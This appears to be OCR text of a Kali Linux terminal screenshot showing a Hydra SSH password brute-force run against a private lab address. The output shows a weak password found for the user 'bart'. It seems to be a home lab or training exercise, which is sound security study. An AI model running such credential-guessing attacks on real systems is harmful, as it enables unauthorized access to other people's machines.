 bart@kali: ~
File Actions Edit View Help
┌──(bart㉿kali)-[~]
└─$ sudo hydra -l bart -P /home/bart/Desktop/pass.txt ssh://192.168.1.19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-23 17:52:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.1.19:22/
[22][ssh] host: 192.168.1.19   login: bart   password: bart
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-23 17:52:41
┌──(bart㉿kali)-[~]
└─$